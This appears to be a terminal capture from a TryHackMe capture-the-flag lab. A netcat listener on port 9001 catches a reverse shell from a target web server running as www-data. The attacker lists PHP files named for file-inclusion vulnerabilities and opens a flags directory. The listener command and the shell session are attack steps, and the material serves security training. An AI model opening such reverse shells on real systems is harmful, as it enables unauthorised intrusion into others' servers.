 [✗]─[aaron@parrot]─[~/Desktop/thm] [12/40]
$nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.6.29.207] from (UNKNOWN) [10.10.48.84] 44818
whoami
www-data
ls
flags
index.php
lfi.php
menu.php
playground.php
rfi.php
sessions.php
templates
cat flags
cat: flags: Is a directory
cd flags
ls
cd3c67e5079de2700af6cea0a405f9cc.txt